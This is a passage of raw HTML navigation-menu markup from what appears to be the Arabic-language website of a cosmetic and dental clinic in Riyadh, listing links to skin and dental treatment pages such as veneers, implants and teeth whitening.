ubermenu-column-id-12553"><ul  class="ubermenu-submenu ubermenu-submenu-id-12553 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج لتبييض البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة علامات الجلد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%85%d9%88%d8%ac%d8%a7%d8%aa-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالموجات فوق الصوتية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d8%a2%d9%84%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة الثآليل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16539 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16539"><ul  class="ubermenu-submenu ubermenu-submenu-id-16539 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d9%84%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">البلازما الغنية بالصفائح الدموية (PRP) للوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b1%d9%8a%d8%af-%d9%83%d8%a7%d8%b1%d8%a8%d8%aa-%d9%84%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقنية ريد كاربت للوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج توحيد لون البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d9%8a%d9%83%d8%b1%d9%88%d8%af%d9%8a%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج ميكروديرما في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16540 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16540"><ul  class="ubermenu-submenu ubermenu-submenu-id-16540 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%8a%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">القشرة المركبة (الفينير) في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b3%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">قشور البورسلين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d9%88%d8%b1-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">القشور غير التجهيزية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a%d9%86%d9%8a%d8%b1-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">فينير إي ماكس</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج تصبغ اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">نحت اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d8%b3%d8%aa%d8%a6%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">استئصال اللثة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d8%ab%d9%88%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الابتسامة اللثوية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الأسنان المنزلي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b3%d9%85%d8%a7%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">هوليود سمايل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%aa%d9%84%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف وتلميع الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان التجميلي</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ابتسامة الفينير</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إصلاح الأسنان المزروعة المتحركة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12554 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12554"><ul  class="ubermenu-submenu ubermenu-submenu-id-12554 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%8a%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الأسنان في نفس اليوم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ba%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">غرسة الزيركون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية إزالة الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج التهاب اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ba%d8%b7%d9%8a%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">أغطية رأس الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%b2%d9%8a%d9%81-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج نزيف اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">علاج آلام الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b5%d8%af%d8%ba%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج المفصل الصدغي الفكي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تصميم الابتسامة الرقمية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جهاز تحليل الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">طبيب أسنان الأطفال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%84%d8%b9-%d8%b6%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%82%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">خلع ضرس العقل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12556 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12556"><ul  class="ubermenu-submenu ubermenu-submenu-id-12556 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5684 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%ad%d8%b4%d9%88%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%84%d8%ba%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">إزالة حشوة الأملغم في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">علاجات لثة الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%ac%d8%b0%d8%b1%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج القناة الجذرية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b3%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">صيانة مساحة الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%b1%d8%a7%d8%a6%d8%b7-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شرائط تبييض الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">أجهزة الأسنان المتحركة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأقواس الخزفية في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d9%85%d9%8a%d9%85%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان الترميمي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 